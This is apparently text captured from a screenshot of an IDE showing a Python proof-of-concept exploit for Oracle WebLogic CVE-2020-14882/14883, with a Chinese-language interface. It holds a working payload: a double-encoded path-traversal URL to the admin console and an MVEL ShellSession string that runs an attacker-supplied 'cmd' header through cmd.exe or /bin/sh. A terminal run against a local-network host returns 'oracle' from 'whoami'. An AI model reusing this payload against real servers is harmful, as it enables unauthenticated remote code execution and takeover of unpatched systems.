 Python script 〉 hypnotic-vul 〉 pocs 〉 A 〉 asd.py
WebLogic-CVE-2020-14883
Git(G):
poc1.py
asd.py
项目
提交
拉取请求
书签
12 payload_cve_2020_14882_v12 = ('_nfpb=true&_pageLabel=&handle='
13 'com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = '
14 '(weblogic.work.ExecuteThread) Thread.currentThread(); weblogic.work.WorkAdapter adapter = '
15 'executeThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField'
16 '("connectionHandler"); field.setAccessible(true); Object obj = field.get(adapter); weblogic.servlet'
17 '.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) '
18 'obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd"); '
19 'String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]'
20 '{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd}; if (cmd != null) { String result '
21 '= new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter'
22 '("\\\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.'
23 'ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);'
24 'res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));'
25 'res.getServletOutputStream().flush(); res.getWriter().write(""); }executeThread.interrupt(); ");')
26
27 def cve_2020_14882(url, cmd):
28 payload = payload_cve_2020_14882_v12
29 path = "/console/css/%252e%252e%252fconsole.portal"
cve_2020_14882()
终端: 本地 (2) 本地 (3) 本地 本地 (4) 本地 (5) 本地 (6)
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
[*] Examples python cve-2020-14882_rce.py -u http://127.0.0.1:7001 -c whoami
(venv) PS C:\Users\86178\Desktop\project\Python\Python script\hypnotic-vul\pocs\A> python .\asd.py -u http://192.168.106.128:7001/ -c whoami
oracle
(venv) PS C:\Users\86178\Desktop\project\Python\Python script\hypnotic-vul\pocs\A>